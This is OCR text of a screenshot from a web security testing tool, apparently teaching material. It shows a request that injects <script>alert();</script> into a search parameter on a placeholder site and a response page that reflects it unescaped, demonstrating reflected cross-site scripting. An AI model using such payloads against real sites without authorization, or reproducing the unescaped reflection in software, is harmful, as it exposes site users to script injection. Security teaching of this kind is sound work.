 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://vulnerable-website.com ?
Request
Raw Params Headers Hex
GET /?search=%3Cscript%3Ealert%28%29%3B%3C%2Fscript%3E
HTTP/1.1
Host: vulnerable-website.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/Blog.css" rel="stylesheet">
<title>Blog Search</title>
</head>
<body>
<div theme="blog">
<section class="maincontainer">
<div class="container">
<section class="blog-header">
<h1>0 search results for '
<script>alert();</script>
'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="GET">
<input type="text" name="search" value="">
<button type="submit"
class="button">Search</button>
</form>
</section>
<section class="blog-list">
<div class="is-linkback">
<a href="/">Back to Blog</a>
</div>
</section>
</div>
</section>
</div>
</body>
</html>